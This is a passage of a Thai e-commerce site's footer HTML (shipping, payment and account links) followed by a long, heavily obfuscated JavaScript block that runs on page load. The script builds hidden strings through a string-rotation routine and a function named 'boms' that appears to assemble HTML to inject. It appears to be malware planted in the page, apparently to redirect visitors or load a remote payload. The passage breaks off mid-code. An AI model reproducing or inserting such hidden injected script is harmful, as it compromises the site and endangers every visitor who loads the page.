                    <li><a href="https://wattana.co.th/our-services/shipping.html/">จัดส่งสินค้า</a></li>
                    <li><a href="https://wattana.co.th/confirm-payment.html/">แจ้งการโอนเงิน</a></li>
                    <li><a href="https://wattana.co.th/sales/order/history/">ตรวจสอบคำสั่งซื้อ</a></li>
                </ul>
            
                <ul><h4>เกี่ยวกับเรา</h4>
                    <li><a href="https://wattana.co.th/about-us.html/">เกี่ยวกับเรา</a></li>
                    <li><a href="https://wattana.co.th/contact-us.html/">ติดต่อเรา</a></li>
                    <li><a href="https://wattana.co.th/customer/account/login/">เข้าสู่ระบบ</a></li>
                    <li><a href="https://wattana.co.th/customer/account/create/">สมัครสมาชิก</a></li>
                    <li><a href="https://wattana.co.th/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>

                </ul>
            
        </div>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_